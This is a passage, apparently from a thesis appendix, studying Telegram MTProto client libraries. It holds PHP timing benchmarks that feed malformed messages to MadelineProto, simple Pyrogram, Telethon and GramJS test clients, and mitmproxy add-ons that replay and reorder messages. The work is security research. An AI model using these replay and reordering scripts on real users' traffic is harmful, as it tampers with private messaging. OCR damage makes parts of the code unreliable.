275 # Measure the msg_id check
276 $buffers = array();
277 $encrypted_data = prepareMessage ($shared, $connection,
        $message_data , $message_data_length , $message_id , $seq_no ) ;
278 $payload_length = \strlen ($encrypted_data);
279 f \circ r ($i_run = 0; $i_run < $n_runs; ++$i_run) {
280 \left| \right| $buffer = new Buffer ();
281 $buffer->bufferWrite ($encrypted_data);
282 array_push ($buffers, $buffer);
283
284 }
285
286 $start_msg_id = microtime(true);287 f \circ r ($i_run = 0; $i_run < $n_runs; ++$i_run) {
288 try {
289 processMessage ( $buffers [ $i_run ] , $payload_length , $shared ,
             $connection ) ;
290 } catch (\danog\MadelineProto\Exception $e) {
291 /* print_r($e->getMessage()); */
292 }
293 }
294 $end_msg_id = microtime (true);
295
296 \parallel $connection->msgIdHandler = new msgIdHandler ();
297 \parallel $connection->msgIdHandler->logger = new \danog\MadelineProto\
        Logger ( $settings_logger ) ;
298
299 /* print_r ("\ nMSG_ID : DONE \n"); */
300
301 /* # Measure length checks */
302 $buffers = array();
303 $payload_length = \left( \$encrypted_data \right);304 for ($i_run = 0; $i_run < $n_runs; ++$i_run) {
305 $message_id = $connection - > msgIdHandler - > generateMessageId () ;
306 $encrypted_data = prepareMessage ( $shared , $connection ,
          $message_data , $message_data_length + 1024 , $message_id ,
          $seq_no ) ;
307 $buffer = new Buffer ();
308 \big| $buffer ->bufferWrite ($encrypted_data);
309 array_push ($buffers, $buffer);
310
311 - \lambda312
313 $start_length = microtime (true);
314 for ($i_run = 0; $i_run < $n_runs; ++$i_run) {
315 try {
316 processMessage ( $buffers [ $i_run ] , $payload_length , $shared ,
             $connection ) ;
317 } catch (\danog\MadelineProto\SecurityException $e) {
318 /* assert ($e->getMessage () == "padding is too big"); */
319 /* print_r ($e-> getMessage()); */
320 }
321 }
322 $end_length = microtime (true);
```

```
323
324 $connection ->msgIdHandler = new msgIdHandler ();
325 $connection ->msgIdHandler ->logger = new \danog\MadelineProto\
         Logger ( $settings_logger ) ;
326
327 /* # Measure padding check */
328 $buffers_padding = array();
329 \mid for ($i_run = 0; $i_run < $n_runs; ++$i_run) {
330 $message_id = $connection - > msgIdHandler - > generateMessageId () ;
331 $encrypted_data = prepareMessage ( $shared , $connection ,
           $message_data , $message_data_length , $message_id , $seq_no
           ) ;
332 $payload_length = \strlen ($encrypted_data);
333 $last_byte = \substr ($encrypted_data, \strlen ($encrypted_data
           ), \left\{ \mathcal{S}\right\} (\mathcal{S}\right\} = 1);
334 do f
335 $new_byte = random_bytes (1);336 } while ($last_byte == $new_byte);
337 \text{Sinew\_encrypted\_data = \substr(\$encrypted\_data, 0, \sthinspace \tstrut \text{sn} \text{em} \text{c})$encrypted_data ) - 1) . $new_byte ;
338 $buffer = new Buffer();
339 $buffer->bufferWrite ($new_encrypted_data);
340
341 array_push ($buffers_padding, $buffer);
342
343 }
344
345 $start_padding = microtime (true);
346 for ($i_run = 0; $i_run < $n_runs; ++$i_run) {
347 try {
348 processMessage ($buffers_padding [$i_run], $payload_length,
             $shared , $connection ) ;
349 } catch (\danog\MadelineProto\SecurityException $e) {
350 /* assert ($e->getMessage () == "msg_key mismatch"); */
351 /* print_r ($e - > getMessage ()); */
352 }
353 }
354 $end_padding = microtime (true);
355
356 $delta_msg_id = ($end_msg_id - $start_msg_id)/$n_runs;
357 $delta_padding = ($end_padding - $start_padding)/$n_runs;
358 $delta_length = ($end_length - $start_length)/$n_runs;<br>359 assert($delta_padding > $delta_length);
     assert ($delta_padding > $delta_length);
360 array_push ($data, array ($n_runs, $message_data_length,
         $delta_msg_id , $delta_length , $delta_padding ) ) ;
361 }
362
363 # Save to file
364 $file = foren ($filename, 'w'); # Write new365
366
367 /* // save each row of the data */
368 \vert foreach ($data as $row) {
369 fputcsv ($file, $row);
```
 } /\* echo "measured"; \*/ /\* // Close the file \*/ fclose (\$file);

Appendix C

# <span id="page-54-0"></span>Implementation of replay and reordering attacks

### <span id="page-54-1"></span>C.1 Client implementations

The Listings [C.1](#page-54-4) to [C.3](#page-55-2) show how to implement simple clients using the different libraries. All clients have the same behaviour: For every incoming message, they print the received text. Additionally, the clients connect to the Telegram server over a HTTP or SOCKS5 proxy running on localhost port 8080.

### <span id="page-54-2"></span>C.1.1 Pyrogram

<span id="page-54-4"></span>Listing C.1: pyrogram\_client.py: a simple Pyrogram receiver. The use of the proxy must be specified in the config.ini file.

```
from pyrogram import Client, filters
2
  app = Client ("test_account", test_mode=True)
4
  Capp.on_message (filters.text)
 def print_message (client, message):
      print (message.text)
8
  if __name__ == '__main__':
10 app.run ()
```
### <span id="page-54-3"></span>C.1.2 Telethon

Listing C.2: telethon\_client.py: a simple Telethon receiver.

```
from telethon import TelegramClient, events
2
3 api_id = 123456
4 \overline{\text{pi\_hash}} = \text{'your\_hash\_here'}
```

```
5 proxy = ("http", '127.0.0.1', 8080)
6
7 with TelegramClient ('test', api_id, api_hash, proxy=proxy) as
     client :
      8 @client . on ( events . NewMessage ( chats ="me") )
9 async def handler (event):
10 print ( event . message . message )
11
12 client.run_until_disconnected ()
```
### <span id="page-55-2"></span><span id="page-55-0"></span>C.1.3 GramJS

Listing C.3: gramJS\_client. is: a simple GramJS receiver.

```
const { TelegramClient } = require('telegram')2 const { StringSession } = require ('telegram / sessions ')
  3 const { NewMessage } = require ('telegram / events ')
4
5 const apiId = 123456 // Change to your API ID
6 const apiHash = '' // Insert your API hash
7 const stringSession = new StringSession ('');
8
9 function eventPrint (event) {
10 // Everytime you receive a mesage, print it
11 \sim console.log (event.message.text);
12 }
13
14 const client = new TelegramClient (stringSession, apiId, apiHash,
     {
15 useWSS: false,
16 proxy: {
17 ip: "127.0.0.1", // Proxy host IP
18 port: 8080, // Proxy port
19 MTProxy: false, // Use SOCKS
20 socksType: 5, // Use SOCKS5
21 timeout: 2 // Timeout (in seconds) for connection,
22
23 }
24 })
25
26 client. addEventHandler (eventPrint, new NewMessage (\{\}));
27 client. connect ();
```
### <span id="page-55-1"></span>C.2 Mitmproxy add-ons

Listing [C.4](#page-56-2) shows how to replay text messages using mitmproxy. To run the attack, execute

mitmproxy -s [replay, reorder]\_addon.py [--mode socks5]

where socks5 is only needed for the attack against GramJS.

#### <span id="page-56-2"></span><span id="page-56-0"></span>C.2.1 Replay attack

Listing C.4: replay\_addon.py

```
from mitmproxy import ctx
2
3 class Replayer:
\begin{array}{c|c} 4 & \text{def} & \text{__init}\text{__ }(self): \\ 5 & \text{self. saved = No} \end{array}5 self . saved = None
6
7 def tcp_message (self, flow):
8 message = flow messages [-1]9 message_len = len(str(message))
10
11 ctx.log.info(str(message\_len))12 if 700 < message_len < 1000: # Only save text messages
13 if self . saved is None:
14 ctx.log.info ("SAVE packet")
15 self. saved = message. content
\begin{array}{c|c}\n 16 \\
 17\n \end{array} else:
                   ctx.log.info ("LOAD packet")
18 message.content = self.saved
19 self. saved = None
20
21 addons = [22 Replayer ()
23 ]
```
### <span id="page-56-3"></span><span id="page-56-1"></span>C.2.2 Reordering attack

Listing C.5: reorder\_addon.py

```
1 """
 2 Addon for mitmproxy that reorders packets.
 3
 4 Usage:
 5 mitmproxy -s reorder_addon .py
       6 mitmdump -s reorder_addon .py
 7<sup>1</sup> ""
 8
 9 from mitmproxy import ctx
10
11 class Reorder:
12 def _{-}init_{-}(self):
13 self. packets = \begin{bmatrix} 1 \end{bmatrix}14 \left| \begin{array}{ccc} 14 & \text{self.next} = 0 \\ 15 & \text{self.basic_mes} \end{array} \right|self.basic_message = None
16
17 def tcp_message (self, flow):
18 message = flow messages [-1]19 message_len = len(str(message))20 ctx.log.info (str (message_len))
21
```
#### C. Implementation of replay and reordering attacks

```
22 if 700 < message_len < 1000: # Only deal with text
            messages
23 if self . basic_message == None:
24 ctx . log . info (" SAVE basic message ")
25 self . basic_message = message . content
26 return
27
28 \parallel \parallel Store the first four packets. Replace them with the
                basic_message
29 if 0 \leq \text{len}(\text{self}.\text{packets}) < 4:30 ctx . log . info (" SAVE packet ")
31 self . packets += [message . content]
32 message . content = self . basic_message
33
34 # Only reorder the first 4 packets after
               basic_message
35 elif self.next < 12:
36 ctx . log . info (" LOAD packet ")
37 message.content = self.packets [self.next % len(
                   self . packets ) ]
38 self . next += 3
39
40
41
42
43 addons = [44 Reorder ()
45 ]
```